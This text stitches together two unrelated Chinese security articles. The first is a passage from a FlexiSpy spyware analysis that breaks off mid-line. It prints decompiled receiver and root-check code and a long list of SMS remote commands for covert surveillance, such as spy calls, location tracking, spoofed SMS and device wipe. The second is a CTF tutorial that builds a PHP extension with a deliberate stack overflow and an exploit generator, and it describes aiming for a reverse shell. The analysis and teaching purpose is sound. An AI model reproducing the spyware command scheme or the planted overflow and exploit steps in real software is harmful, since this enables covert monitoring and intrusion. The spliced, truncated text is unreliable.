不管执行什么路径,coreService都会启动。AutoInstallerActivity有一些安装步骤,写一些日志文件,创建一些自定义安装对象和启动CoreService类。此时应用等待用户交互。细节如下。
**0x06 com.phoenix.client.receiver.CommonReceiver
**
Receivers监听android上来的intents。当屏幕解锁,手机重启或者新的SMS消息到达时代码得到响应。
<intent-filter android:priority="2147483647">
<action android:name="android.intent.action.USER_PRESENT" />
<action android:name="android.intent.action.BOOT_COMPLETED" />
<action android:name="android.intent.action.QUICKBOOT_POWERON" />
<action android:name="android.intent.action.PHONE_STATE" />
<action android:name="com.htc.intent.action.QUICKBOOT_POWERON" />
<action android:name="android.provider.Telephony.SMS_RECEIVED" />
</intent-filter>
**
**
**0x07 接收SMS
**
当接收SMS被检测到。应用在SMS消息中查找指定值<*#。这好像是发送给受害者的一个指定的命令控制值。
while(o_Iterator.hasNext()) {
str_intentAction = o_Iterator.next().getMessageBody();
if(str_intentAction != null && (str_intentAction.trim().startsWith("<*#"))) { // look for a "special value" in sms
i_specialCommandFound = 1;
continue;
}
i_specialCommandFound = 0;
在泄漏的源代码文件中的交叉引用中1.00.1/_build/source/daemon_remote_command_manager/src/com/vvt/remotecommandmanager/SmsCommandPattern.java表明SMS消息中的这个<**是用于远程命令。1.00.1版本的命令如下。
//Monitor call
public static final String ENABLE_SPY_CALL = "<*#9>";
public static final String ENABLE_SPY_CALL_WITH_MONITOR = "<*#10>";
public static final String ADD_MONITORS = "<*#160>";
public static final String RESET_MONITORS = "<*#163>";
public static final String CLEAR_MONITORS = "<*#161>";
public static final String QUERY_MONITORS = "<*#162>";
public static final String ADD_CIS_NUMBERS = "<*#130>";
public static final String RESET_CIS_NUMBERS = "<*#131>";
public static final String CLEAR_CIS_NUMBERS = "<*#132>";
public static final String QUERY_CIS_NUMBERS = "<*#133>";
//Miscellaneous
public static final String REQUEST_HEART_BEAT = "<*#2>";
public static final String REQUEST_EVENTS = "<*#64>";
public static final String SET_SETTINGS = "<*#92>";
public static final String ENABLE_SIM_CHANGE = "<*#56>";
public static final String ENABLE_CAPTURE = "<*#60>";
public static final String SET_VISIBILITY = "<*#14214>";
public static final String ENABLE_COMMUNICATION_RESTRICTIONS = "<*#204>";
//Activation and installation
public static final String ACTIVATE_WITH_ACTIVATION_CODE_AND_URL = "<*#14140>";
public static final String ACTIVATE_WITH_URL = "<*#14141>";
public static final String DEACTIVATE = "<*#14142>";
public static final String SET_ACTIVATION_PHONE_NUMBER = "<*#14258>";
public static final String SYNC_UPDATE_CONFIGURATION = "<*#300>";
public static final String UNINSTALL_APPLICATION = "<*#200>";
public static final String SYNC_SOFTWARE_UPDATE = "<*#306>";
public static final String ENABLE_PRODUCT = "<*#14000>";
public static final String REQUEST_MOBILE_NUMBER = "<*#199>";
//Address Book
public static final String REQUEST_ADDRESSBOOK = "<*#120>";
public static final String SET_ADDRESSBOOK_FOR_APPROVAL = "<*#121>";
public static final String SET_ADDRESSBOOK_MANAGEMENT = "<*#122>";
public static final String SYNC_ADDRESSBOOK = "<*#301>";
//Media
// public static final String UPLOAD_ACTUAL_MEDIA = "";
// public static final String DELETE_ACTUAL_MEDIA = "";
public static final String ON_DEMAND_RECORD = "<*#84>";
//GPS
public static final String ENABLE_LOCATION = "<*#52>";
public static final String UPDATE_GPS_INTERVAL = "<*#53>";
public static final String ON_DEMAND_LOCATION = "<*#101>";
//Communication
public static final String SPOOF_SMS = "<*#85>";
public static final String SPOOF_CALL = "<*#86>";
//Call watch
public static final String ENABLE_WATCH_NOTIFICATION = "<*#49>";
public static final String SET_WATCH_FLAGS = "<*#50>";
public static final String ADD_WATCH_NUMBER = "<*#45>";
public static final String RESET_WATCH_NUMBER = "<*#46>";
public static final String CLEAR_WATCH_NUMBER = "<*#47>";
public static final String QUERY_WATCH_NUMBER = "<*#48>";
//Keyword list
public static final String ADD_KEYWORD = "<*#73>";
public static final String RESET_KEYWORD = "<*#74>";
public static final String CLEAR_KEYWORD = "<*#75>";
public static final String QUERY_KEYWORD = "<*#76>";
//URL list
public static final String ADD_URL = "<*#396>";
public static final String RESET_URL = "<*#397>";
public static final String CLEAR_URL = "<*#398>";
public static final String QUERY_URL = "<*#399>";
//Security and protection
public static final String SET_PANIC_MODE = "<*#31>";
public static final String SET_WIPE_OUT = "<*#201>";
public static final String SET_LOCK_DEVICE = "<*#202>";
public static final String SET_UNLOCK_DEVICE = "<*#203>";
public static final String ADD_EMERGENCY_NUMBER = "<*#164>";
public static final String RESET_EMERGENCY_NUMBER = "<*#165>";
public static final String QUERY_EMERGENCY_NUMBER = "<*#167>";
public static final String CLEAR_EMERGENCY_NUMBER = "<*#166>";
//Troubleshoot
public static final String REQUEST_SETTINGS = "<*#67>";
public static final String REQUEST_DIAGNOSTIC = "<*#62>";
public static final String REQUEST_START_UP_TIME = "<*#5>";
public static final String RESTART_DEVICE = "<*#147>";
public static final String RETRIEVE_RUNNING_PROCESSES = "<*#14852>";
public static final String TERMINATE_RUNNING_PROCESSES = "<*#14853>";
public static final String SET_DEBUG_MODE = "<*#170>";
public static final String REQUEST_CURRENT_URL = "<*#14143>";
public static final String ENABLE_CONFERENCING_DEBUGING = "<*#12>";
public static final String INTERCEPTION_TONE = "<*#21>";
public static final String RESET_LOG_DURATION = "<*#65>";
public static final String FORCE_APN_DISCOVERY = "<*#71>";
//Notification Numbers
public static final String ADD_NOTIFICATION_NUMBERS = "<*#171>";
public static final String RESET_NOTIFICATION_NUMBERS = "<*#172>";
public static final String CLEAR_NOTIFICATION_NUMBERS = "<*#173>";
public static final String QUERY_NOTIFICATION_NUMBERS = "<*#174>";
//Home numbers
public static final String ADD_HOMES = "<*#150>";
public static final String RESET_HOMES = "<*#151>";
public static final String CLEAR_HOMES = "<*#152>";
public static final String QUERY_HOMES = "<*#153>";
//Sync
public static final String SYNC_COMMUNICATION_DIRECTIVES = "<*#302>";
public static final String SYNC_TIME = "<*#303>";
public static final String SYNC_PROCESS_PROFILE = "<*#304>";
public static final String SYNC_INCOMPATIBLE_APPLICATION_DEFINITION = "<*#307>";
在2.x版本中的命令变了。发送给受害者设备的2.x的远程命令的列表如下。
RemoteFunction.ACTIVATE_PRODUCT = new RemoteFunction("ACTIVATE_PRODUCT", 0);
RemoteFunction.DEACTIVATE_PRODUCT = new RemoteFunction("DEACTIVATE_PRODUCT", 1);
RemoteFunction.IS_PRODUCT_ACTIVATED = new RemoteFunction("IS_PRODUCT_ACTIVATED", 2);
RemoteFunction.UNINSTALL_PRODUCT = new RemoteFunction("UNINSTALL_PRODUCT", 3);
RemoteFunction.GET_LICENSE_STATUS = new RemoteFunction("GET_LICENSE_STATUS", 4);
RemoteFunction.GET_ACTIVATION_CODE = new RemoteFunction("GET_ACTIVATION_CODE", 5);
RemoteFunction.AUTO_ACTIVATE_PRODUCT = new RemoteFunction("AUTO_ACTIVATE_PRODUCT", 6);
RemoteFunction.MANAGE_COMMON_DATA = new RemoteFunction("MANAGE_COMMON_DATA", 7);
RemoteFunction.ENABLE_EVENT_DELIVERY = new RemoteFunction("ENABLE_EVENT_DELIVERY", 8);
RemoteFunction.SET_EVENT_MAX_NUMBER = new RemoteFunction("SET_EVENT_MAX_NUMBER", 9);
RemoteFunction.SET_EVENT_TIMER = new RemoteFunction("SET_EVENT_TIMER", 10);
RemoteFunction.SET_DELIVERY_METHOD = new RemoteFunction("SET_DELIVERY_METHOD", 11);
RemoteFunction.ADD_URL = new RemoteFunction("ADD_URL", 12);
RemoteFunction.RESET_URL = new RemoteFunction("RESET_URL", 13);
RemoteFunction.CLEAR_URL = new RemoteFunction("CLEAR_URL", 14);
RemoteFunction.QUERY_URL = new RemoteFunction("QUERY_URL", 15);
RemoteFunction.ENABLE_EVENT_CAPTURE = new RemoteFunction("ENABLE_EVENT_CAPTURE", 16);
RemoteFunction.ENABLE_CAPTURE_CALL = new RemoteFunction("ENABLE_CAPTURE_CALL", 17);
RemoteFunction.ENABLE_CAPTURE_SMS = new RemoteFunction("ENABLE_CAPTURE_SMS", 18);
RemoteFunction.ENABLE_CAPTURE_EMAIL = new RemoteFunction("ENABLE_CAPTURE_EMAIL", 19);
RemoteFunction.ENABLE_CAPTURE_MMS = new RemoteFunction("ENABLE_CAPTURE_MMS", 20);
RemoteFunction.ENABLE_CAPTURE_IM = new RemoteFunction("ENABLE_CAPTURE_IM", 21);
RemoteFunction.ENABLE_CAPTURE_IMAGE = new RemoteFunction("ENABLE_CAPTURE_IMAGE", 22);
RemoteFunction.ENABLE_CAPTURE_AUDIO = new RemoteFunction("ENABLE_CAPTURE_AUDIO", 23);
RemoteFunction.ENABLE_CAPTURE_VIDEO = new RemoteFunction("ENABLE_CAPTURE_VIDEO", 24);
RemoteFunction.ENABLE_CAPTURE_WALLPAPER = new RemoteFunction("ENABLE_CAPTURE_WALLPAPER", 25);
RemoteFunction.ENABLE_CAPTURE_APP = new RemoteFunction("ENABLE_CAPTURE_APP", 26);
RemoteFunction.ENABLE_CAPTURE_URL = new RemoteFunction("ENABLE_CAPTURE_URL", 27);
RemoteFunction.ENABLE_CAPTURE_CALL_RECORD = new RemoteFunction("ENABLE_CAPTURE_CALL_RECORD", 28);
RemoteFunction.ENABLE_CAPTURE_CALENDAR = new RemoteFunction("ENABLE_CAPTURE_CALENDAR", 29);
RemoteFunction.ENABLE_CAPTURE_PASSWORD = new RemoteFunction("ENABLE_CAPTURE_PASSWORD", 30);
RemoteFunction.ENABLE_TEMPORAL_CONTROL_RECORD_AMBIENT = new RemoteFunction("ENABLE_TEMPORAL_CONTROL_RECORD_AMBIENT", 31);
RemoteFunction.ENABLE_CAPTURE_VOIP = new RemoteFunction("ENABLE_CAPTURE_VOIP", 32);
RemoteFunction.ENABLE_VOIP_CALL_RECORDING = new RemoteFunction("ENABLE_VOIP_CALL_RECORDING", 33);
RemoteFunction.ENABLE_CAPTURE_CONTACT = new RemoteFunction("ENABLE_CAPTURE_CONTACT", 34);
RemoteFunction.SET_IM_ATTACHMENT_LIMIT_SIZE = new RemoteFunction("SET_IM_ATTACHMENT_LIMIT_SIZE", 35);
RemoteFunction.ENABLE_CAPTURE_GPS = new RemoteFunction("ENABLE_CAPTURE_GPS", 36);
RemoteFunction.SET_GPS_TIME_INTERVAL = new RemoteFunction("SET_GPS_TIME_INTERVAL", 37);
RemoteFunction.GET_GPS_ON_DEMAND = new RemoteFunction("GET_GPS_ON_DEMAND", 38);
RemoteFunction.ENABLE_SPY_CALL = new RemoteFunction("ENABLE_SPY_CALL", 39);
RemoteFunction.ENABLE_WATCH_NOTIFICATION = new RemoteFunction("ENABLE_WATCH_NOTIFICATION", 40);
RemoteFunction.SET_WATCH_FLAG = new RemoteFunction("SET_WATCH_FLAG", 41);
RemoteFunction.GET_CONNECTION_HISTORY = new RemoteFunction("GET_CONNECTION_HISTORY", 42);
RemoteFunction.GET_CONFIGURATION = new RemoteFunction("GET_CONFIGURATION", 43);
RemoteFunction.GET_SETTINGS = new RemoteFunction("GET_SETTINGS", 44);
RemoteFunction.GET_DIAGNOSTICS = new RemoteFunction("GET_DIAGNOSTICS", 45);
RemoteFunction.GET_EVENT_COUNT = new RemoteFunction("GET_EVENT_COUNT", 46);
RemoteFunction.SEND_INSTALLED_APPLICATIONS = new RemoteFunction("SEND_INSTALLED_APPLICATIONS", 47);
RemoteFunction.REQUEST_CALENDER = new RemoteFunction("REQUEST_CALENDER", 48);
RemoteFunction.SET_SUPERUSER_VISIBILITY = new RemoteFunction("SET_SUPERUSER_VISIBILITY", 49);
RemoteFunction.SET_LOCK_PHONE_SCREEN = new RemoteFunction("SET_LOCK_PHONE_SCREEN", 50);
RemoteFunction.REQUEST_DEVICE_SETTINGS = new RemoteFunction("REQUEST_DEVICE_SETTINGS", 51);
RemoteFunction.SET_UPDATE_AVAILABLE_SILENT_MODE = new RemoteFunction("SET_UPDATE_AVAILABLE_SILENT_MODE", 52);
RemoteFunction.DELETE_DATABASE = new RemoteFunction("DELETE_DATABASE", 53);
RemoteFunction.RESTART_DEVICE = new RemoteFunction("RESTART_DEVICE", 54);
RemoteFunction.REQUEST_HISTORICAL_EVENTS = new RemoteFunction("REQUEST_HISTORICAL_EVENTS", 55);
RemoteFunction.REQUEST_TEMPORAL_APPLICATION_CONTROL = new RemoteFunction("REQUEST_TEMPORAL_APPLICATION_CONTROL", 56);
RemoteFunction.SET_DOWNLOAD_BINARY_AND_UPDATE_SILENT_MODE = new RemoteFunction("SET_DOWNLOAD_BINARY_AND_UPDATE_SILENT_MODE", 57);
RemoteFunction.SEND_HEARTBEAT = new RemoteFunction("SEND_HEARTBEAT", 58);
RemoteFunction.SEND_MOBILE_NUMBER = new RemoteFunction("SEND_MOBILE_NUMBER", 59);
RemoteFunction.SEND_SETTINGS_EVENT = new RemoteFunction("SEND_SETTINGS_EVENT", 60);
RemoteFunction.SEND_EVENTS = new RemoteFunction("SEND_EVENTS", 61);
RemoteFunction.REQUEST_CONFIGURATION = new RemoteFunction("REQUEST_CONFIGURATION", 62);
RemoteFunction.SEND_CURRENT_URL = new RemoteFunction("SEND_CURRENT_URL", 63);
RemoteFunction.SEND_BOOKMARKS = new RemoteFunction("SEND_BOOKMARKS", 64);
RemoteFunction.DEBUG_SWITCH_CONTAINER = new RemoteFunction("DEBUG_SWITCH_CONTAINER", 65);
RemoteFunction.DEBUG_HIDE_APP = new RemoteFunction("DEBUG_HIDE_APP", 66);
RemoteFunction.DEBUG_UNHIDE_APP = new RemoteFunction("DEBUG_UNHIDE_APP", 67);
RemoteFunction.DEBUG_IS_DAEMON = new RemoteFunction("DEBUG_IS_DAEMON", 68);
RemoteFunction.DEBUG_IS_FULL_MODE = new RemoteFunction("DEBUG_IS_FULL_MODE", 69);
RemoteFunction.DEBUG_GET_CONFIG_ID = new RemoteFunction("DEBUG_GET_CONFIG_ID", 70);
RemoteFunction.DEBUG_GET_ACTUAL_CONFIG_ID = new RemoteFunction("DEBUG_GET_ACTUAL_CONFIG_ID", 71);
RemoteFunction.DEBUG_GET_VERSION_CODE = new RemoteFunction("DEBUG_GET_VERSION_CODE", 72);
RemoteFunction.DEBUG_SEND_TEST_SMS = new RemoteFunction("DEBUG_SEND_TEST_SMS", 73);
RemoteFunction.DEBUG_CLOSE_APP = new RemoteFunction("DEBUG_CLOSE_APP", 74);
RemoteFunction.DEBUG_BRING_UI_TO_HOME_SCREEN = new RemoteFunction("DEBUG_BRING_UI_TO_HOME_SCREEN", 75);
RemoteFunction.DEBUG_SET_APPLICATION_MODE = new RemoteFunction("DEBUG_SET_APPLICATION_MODE", 76);
RemoteFunction.DEBUG_GET_APPLICATION_MODE = new RemoteFunction("DEBUG_GET_APPLICATION_MODE", 77);
RemoteFunction.DEBUG_RESTART_DEVICE = new RemoteFunction("DEBUG_RESTART_DEVICE", 78);
RemoteFunction.DEBUG_IS_APPENGIN_INIT_COMPLETE = new RemoteFunction("DEBUG_IS_APPENGIN_INIT_COMPLETE", 79);
RemoteFunction.DEBUG_PRODUCT_VERSION = new RemoteFunction("DEBUG_PRODUCT_VERSION", 80);
RemoteFunction.DEBUG_IS_CALLRECORDING_SUPPORTED = new RemoteFunction("DEBUG_IS_CALLRECORDING_SUPPORTED", 81);
RemoteFunction.DEBUG_IS_RESUME_ON_DEMAND_AMBIENT_RECORDING = new RemoteFunction("DEBUG_IS_RESUME_ON_DEMAND_AMBIENT_RECORDING", 82);
RemoteFunction.SET_MODE_ADDRESS_BOOK = new RemoteFunction("SET_MODE_ADDRESS_BOOK", 83);
RemoteFunction.SEND_ADDRESS_BOOK = new RemoteFunction("SEND_ADDRESS_BOOK", 84);
RemoteFunction.REQUEST_BATTERY_INFO = new RemoteFunction("REQUEST_BATTERY_INFO", 85);
RemoteFunction.REQUEST_MEDIA_HISTORICAL = new RemoteFunction("REQUEST_MEDIA_HISTORICAL", 86);
RemoteFunction.UPLOAD_ACTUAL_MEDIA = new RemoteFunction("UPLOAD_ACTUAL_MEDIA", 87);
RemoteFunction.DELETE_ACTUAL_MEDIA = new RemoteFunction("DELETE_ACTUAL_MEDIA", 88);
RemoteFunction.ON_DEMAND_AMBIENT_RECORD = new RemoteFunction("ON_DEMAND_AMBIENT_RECORD", 89);
RemoteFunction.ON_DEMAND_IMAGE_CAPTURE = new RemoteFunction("ON_DEMAND_IMAGE_CAPTURE", 90);
RemoteFunction.ENABLE_CALL_RECORDING = new RemoteFunction("ENABLE_CALL_RECORDING", 91);
RemoteFunction.SET_CALL_RECORDING_WATCH_FLAG = new RemoteFunction("SET_CALL_RECORDING_WATCH_FLAG", 92);
RemoteFunction.SET_CALL_RECORDING_AUDIO_SOURCE = new RemoteFunction("SET_CALL_RECORDING_AUDIO_SOURCE", 93);
RemoteFunction.ENABLE_COMMUNICATION_RESTRICTION = new RemoteFunction("ENABLE_COMMUNICATION_RESTRICTION", 94);
RemoteFunction.ENABLE_APP_PROFILE = new RemoteFunction("ENABLE_APP_PROFILE", 95);
RemoteFunction.ENABLE_URL_PROFILE = new RemoteFunction("ENABLE_URL_PROFILE", 96);
RemoteFunction.SPOOF_SMS = new RemoteFunction("SPOOF_SMS", 97);
RemoteFunction.SET_PANIC_MODE = new RemoteFunction("SET_PANIC_MODE", 98);
RemoteFunction.START_PANIC = new RemoteFunction("START_PANIC", 99);
RemoteFunction.STOP_PANIC = new RemoteFunction("STOP_PANIC", 100);
RemoteFunction.GET_PANIC_MODE = new RemoteFunction("GET_PANIC_MODE", 101);
RemoteFunction.PANIC_IMAGE_CAPTURE = new RemoteFunction("PANIC_IMAGE_CAPTURE", 102);
RemoteFunction.IS_PANIC_ACTIVE = new RemoteFunction("IS_PANIC_ACTIVE", 103);
RemoteFunction.ENABLE_ALERT = new RemoteFunction("ENABLE_ALERT", 104);
RemoteFunction.SET_LOCK_DEVICE = new RemoteFunction("SET_LOCK_DEVICE", 105);
RemoteFunction.SET_UNLOCK_DEVICE = new RemoteFunction("SET_UNLOCK_DEVICE", 106);
RemoteFunction.SET_WIPE = new RemoteFunction("SET_WIPE", 107);
RemoteFunction.SYNC_TEMPORAL_APPLICATION_CONTROL = new RemoteFunction("SYNC_TEMPORAL_APPLICATION_CONTROL", 108);
RemoteFunction.a = new RemoteFunction[]{RemoteFu
**0x08 如果用户正在使用设备
**
监控软件监听各种intent表明用户在使用手机:如果屏幕解锁,设备开机等。
label_65: // this is if NO sms is detected
if((str_intentAction.equals("android.intent.action.BOOT_COMPLETED")) || (str_intentAction.equals("android.intent.action.QUICKBOOT_POWERON")) || (str_intentAction.equals("com.htc.intent.action.QUICKBOOT_POWERON"))) {
com.fx.daemon.b.m_relatedToShellCmds(o.m_getDataPath(arg6), "fx.log");
StrictMode.setThreadPolicy(new StrictMode$ThreadPolicy$Builder().permitNetwork().build());
if(CommonReceiver.c()) {
return;
}
if(!CommonReceiver.f_bool_maindZip()) {
return;
}
AppStartUpHandler.a(dataPath, AppStartUpHandler$AppStartUpMethod.BOOT_COMPLETED);
ak.m_generatesSameObj(arg6);
ak.b(arg6);
return;
}
第一个条件
在接收到intent后,我们看到if语句
if(CommonReceiver.b_returnTrueIfDebugMode()) {
return;
}
代码只检查是否有DEBUG_IS_FULL_MODE,命令将发送给受害者设备。
第二个条件
第二个if语句如下。它执行另一个系列root检查和检查maind.zip文件是否存在。
if(!CommonReceiver.RootAndMainZipCheck()) { // if not rooted and a zip doesnt exist exit
return;
}
F_bool_maindZip方法与位于/assets/production/文件夹中的maind.zip有关。
private static boolean RootAndMainZipCheck() {
boolean returnVal = true;
String str_maindZipPath = o.str_FilePathGetter(b.str_dataMiscAdn, "maind.zip");
if((ShellUtil.m_bool_MultipleRootcheck()) && (ShellUtil.m_ChecksForFIle(str_maindZipPath))) {
returnVal = false;
}
return returnVal; // return true if rooted AND maind.zip is found
}
这个方法执行一系列root检查。它查看设备的Build Tags值是否存在test-keys,检查SuperUser.APK应用,su二进制的位置,环境路径检查和尝试调用一个shell。代码如下:
public static boolean m_bool_Rootcheck() {
boolean bool_returnVal = false;
if(ShellUtil.bool_debug) {
Log.v("ShellUtil", "isDeviceRooted # START ...");
}
String str_buildPropTags = Build.TAGS;
boolean str_TestKeys = str_buildPropTags == null || !str_buildPropTags.contains("test-keys") ? false : true;
if(ShellUtil.bool_debug) {
Log.v("ShellUtil", "checkRootMethod1 # isDeviceRooted ? : " + str_TestKeys);
}
if((str_TestKeys) || (ShellUtil.f_bool_checksForSUperSuAPK()) || (ShellUtil.m_bool_SuCheck()) || (ShellUtil.m_boolEnvPathCheck()) || (ShellUtil.m_boolTryToExecShell())) {
bool_returnVal = true;
}
if(ShellUtil.bool_debug) {
Log.v("ShellUtil", "isDeviceRooted # isDeviceRooted ? : " + bool_returnVal);
}
if(ShellUtil.bool_debug) {
Log.v("ShellUtil", "isDeviceRooted # EXIT ...");
}
return bool_returnVal
通过下面的方法执行maind.zip检查
public static boolean m_ChecksForFIle(String arg7) {
boolean b_returnVal = true;
try {
c_RelatedToFxExecLib v2 = c_RelatedToFxExecLib.b();
String v3 = v2.a(String.format("%s "%s"", "/system/bin/ls", arg7));
v2.d();
if(v3.contains("No such file or directory")) {
return false;
}
}
catch(CannotGetRootShellException v0_1) {
b_returnVal = new File(arg7).exists();
}
return b_returnVal;
回到reveiver
在第二个if语句后有如下的代码。
AppStartUpHandler.a(dataPath, AppStartUpHandler$AppStartUpMethod.BOOT_COMPLETED);
ak.m_generatesSameObj(arg6);
ak.startCoreService(arg6); // starts the "engine"
return;
非常简单。Ak.startCoreService(arg6)方法只再次启动coreService。记住这是从文章开头的onCreate方法开始的。
**0x09 下集预告
**
下一步,我将看下CoreService和其他的intent receiver
com.vvt.callhandler.phonestate.OutgoingCallReceiver,其监听去电。
**0x0A 新的IOCs
**
对于AV行业来说,在VirusTotal中可以查找到更多的IOC。
Sha1 文件名:
b1ea0ccf834e4916aee1d178a71aba869ac3b36e libfxexec.so This is actually in the
1.00.1 source hehe 😉
174b285867ae4f3450af59e1b63546a2d8ae0886 maind.zip
**0x0B Jeb数据库文件
**
如果想就纠正任何错误,在[这里](https://drive.google.com/open?id=0B6yz5uB4FYfNZ3gzenN6SGJNTmc)。
[**传送门:全球知名移动间谍软件FlexiSpy的分析(part1)**
****](http://bobao.360.cn/learning/detail/3777.html) | 社区文章 |
# WEBPWN入门级调试讲解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
五一的假期整好赶上De1CTF,结果就是又被大师傅们吊打了,遇见一道WEBPWN,WEBPWN类型的题,网上资料相对较少,而且调试过程也基本没有记录,借此机会又学习了一波,记录一下
## 前置知识
### WEBPHP介绍
WEBPWN类型的题目,目前大部分多为PHPPWN,其实就是PHP加载外部扩展,核心漏洞点在so扩展库中,由于是php加载扩展库来调用其内部函数,所以和常规PWN题最大的不同点,就是不能直接获得交互式shell,与常规PWN题相同的,对于栈溢出漏洞来说,依然是采用ROP链的方式来绕过NX,然后最后进行的攻击效果是期望获得能反弹到vps上的交互式shell,这里大部分可以采用popen,或者exec函数族来进行执行bash命令来反弹出shell,直接执行one_gadget或者system是不太可行的。
### PHPPWN相关前置知识点
要解决PHPPWN类型的题目,我们就得先了解一下PHP扩展。
在Linux环境下,PHP扩展通常为.so文件,扩展模块放置的路径我们可以通过下面的方式来查看
$> php -i | grep -i extension_dir
extension_dir => /usr/lib/php/20170718 => /usr/lib/php/20170718
扩展模块的生命周期:
> 1. Module init 即MINIT
>
>
>> PHP解释器启动,加载相关模块,在此时调用相关模块的MINIT方法,仅被调用一次
>
> 2. Request init 即RINIT
>
>
>> 每个请求达到时都被触发。SAPI层将控制权交由PHP层,PHP初始化本次请求执行脚本所需的环境变量,函数列表等,调用所有模块的RINIT函数。
>
> 3. Request shutdown 即RSHUTDOWN
>
>
>> 请求结束,PHP就会自动清理程序,顺序调用各个模块的RSHUTDOWN方法,清除程序运行期间的符号表。
>
> 4. Module shutdown 即MSHUTDOWN
>
>
>> 服务器关闭,PHP调用各个模块的MSHUTDOWN方法释放内存。
>
>
PHP的生命周期常见如下几种:
> 1. 单进程SAPI生命周期
> 2. 多进程SAPI生命周期
> 3. 多线程SAPI声明周期
>
CLI运行模式:
>
> 通常我们在开发PHP扩展时,多是用命令行终端来直接使用php解释器直接解释执行.php文件,在.php文件中我们写入需要调用的扩展函数,该扩展函数被编译在.so的扩展模块中,这种运行模式我一般称为`CLI模式`,该模式对应的php声明周期一般为`单进程SAPI生命周期`
CGI运行模式
>
> 其中对于大部分网站应用服务器来说,大部分时候PHP解释器运行的模式为`CGI模式——单进程SAPI生命周期`,此模式运行特点为请求到达时,`为每个请求fork一个进程,一个进程只对一个请求做出响应`,请求结束后,进程也就结束了。其中fork的进程,和原进程的内存布局一般来说是一模一样的,所以这里如果能拿到`/proc/{pid}/maps`文件,则可以拿到该进程的内存布局,形成内存泄露,此方式在De1CTF中的这道WEBPWN上是第一个突破点,利用的其有漏洞的包含函数来读取`/proc/self/maps`,可以拿到所有基地址,从而无视PIE保护。
## PHP扩展模块开发流程
经过上部分的简单介绍,我们大概了解了PHP的扩展模块,下面我们简要介绍一下PHP扩展模块的开发流程。
我本机的环境是Ubuntu18.04,我们使用下面的命令来简单的搭建开发环境
# 安装php,以及php开发包头
$> sudo apt install php php-dev
$> php -v # 查看php版本
PHP 7.2.24-0ubuntu0.18.04.4 (cli) (built: Apr 8 2020 15:45:57) ( NTS )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
with Zend OPcache v7.2.24-0ubuntu0.18.04.4, Copyright (c) 1999-2018, by Zend Technologies
我的版本为7.2.24,之后我们去[php的github的源代码发布页面](https://github.com/php/php-src/releases)上下载相同版本的源代码。
php-7.2.24
|____build --和编译有关的目录,里面包括wk,awk和sh脚本用于编译处理,其中m4文件是linux下编译程序自动生成的文件,可以使用buildconf命令操作具体的配置文件。
|____ext --扩展库代码,例如Mysql,gd,zlib,xml,iconv 等我们熟悉的扩展库,ext_skel是linux下扩展生成脚本,windows下使用ext_skel_win32.php。
|____main --主目录,包含PHP的主要宏定义文件,php.h包含绝大部分PHP宏及PHP API定义。
|____netware --网络目录,只有sendmail_nw.h和start.c,分别定义SOCK通信所需要的头文件和具体实现。
|____pear --扩展包目录,PHP Extension and Application Repository。
|____sapi --各种服务器的接口调用,如Apache,IIS等。
|____scripts --linux下的脚本目录。
|____tests --测试脚本目录,主要是phpt脚本,由--TEST--,--POST--,--FILE--,--EXPECT--组成,需要初始化可添加--INI--部分。
|____TSRM --线程安全资源管理器,Thread Safe Resource Manager保证在单线程和多线程模型下的线程安全和代码一致性。
|____win32 --Windows下编译PHP 有关的脚本。
|____Zend --包含Zend引擎的所有文件,包括PHP的生命周期,内存管理,变量定义和赋值以及函数宏定义等等。
扩展模块开发
首先我们进入源代码目录,使用如下目录生成扩展模块的工程项目
$>./ext_skel --extname=easy_phppwn
之后我们编写一个扩展函数,这是一个简单栈溢出演示,如下图所示:
同时在下方如图所示位置配置该扩展函数
写完之后我们使用如下命令配置编译
$> ./configure --with-php-config=/usr/bin/php-config
然后在生成的Makefile文件中,在如下位置设置编译参数,记得`取消-O2`优化,否则会加上`FORTIFY`保护,导致memcpy函数加上长度检查变为`__memcpy_chk`函数
设置好之后我们可以直接使用`make`命令编译,编译完成后,会生成`./modules`,目录下就是我们需要的.so扩展文件,将其复制到,php扩展目录下,之后再php.ini文件中配置启动扩展即可,
# 通过find命令来查找 php.ini文件
$> sudo find / -name "php.ini"
/etc/php/7.2/apache2/php.ini
/etc/php/7.2/cli/php.ini # 通常我调试时使用CLI模式,所以我只配置了该目录下的php.ini文件
在最下方加入
extension=easy_phppwn.so #easy_phppwn.so是扩展模块的文件名,应放在php的扩展模块目录下,在文章开头,有查找指令
完成之后,我们写一个.php文件,尝试调用phpinfo()函数进行查看
$> php test.php | grep "easy_phppwn" #test.php中仅一个phpinfo()函数
easy_phppwn
easy_phppwn support => enabled
PWD => /home/pwn/Desktop/phppwn/easy_phppwn
$_SERVER['PWD'] => /home/pwn/Desktop/phppwn/easy_phppwn
至此,我们完成了一个简单php扩展模块的开发,以及具备了调试了phppwn的环境。
## PHP扩展模块的调试即PHPPWN的调试
我们直接使用IDA打开该扩展模块文件
void __cdecl zif_easy_phppwn(zend_execute_data *execute_data, zval *return_value)
{
char buf[100]; // [rsp+10h] [rbp-80h]
size_t n; // [rsp+80h] [rbp-10h]
char *arg; // [rsp+88h] [rbp-8h]
arg = 0LL;
// zend_parse_parameters 是zend引擎解析我们使用php调用改函数时传入的字符串,s代表以字符串的形式解析,&arg是参数的地址,&n是解析后的参数长度
if ( (unsigned int)zend_parse_parameters(execute_data->This.u2.next, "s", &arg, &n) != -1 )
{
// 所以实际上这里有两次可溢出,一处是arg,一处是buf
memcpy(buf, arg, n);
php_printf("The baby phppwn.n");
}
}
由于保护机制中开启了NX,所以我们依然采用rop的方式绕过
下面是具体的调试过程
首先我们写一个php文件,其中调用改easy_phppwn函数,如下:
// easy.php
<?php
$a = "abcd";
easy_phppwn($a);
?>
之后在终端中我们执行该文件:
$> php easy.php
The baby phppwn.
成功输出,则说明该扩展函数成功被调用
下面我们使用gdb来调试,这里我们主要测试memcpy导致的buf变量溢出,首先我编写了一个exp.py文件来生成带payload的.php文件,如下:
# exp.py
from pwn import *
def create_php(buf):
with open("pwn.php", 'w+') as pf:
pf.write('''<?php
easy_phppwn(urldecode("%s"));
?>'''%urlencode(buf))
buf = 'a'*0x80
buf += 'b'*0x10
create_php(buf)
运行exp
$> python exp.py
$> php pwn.php
The baby phppwn.
[1] 23692 segmentation fault (core dumped) php pwn.php
说明成功触发栈溢出,现在我们使用gdb来进行调试,首先我这里假设我们之前在漏洞网站上已经泄露了maps文件已经获得了php进程的内存布局,所以我这里先关闭了本地随机化
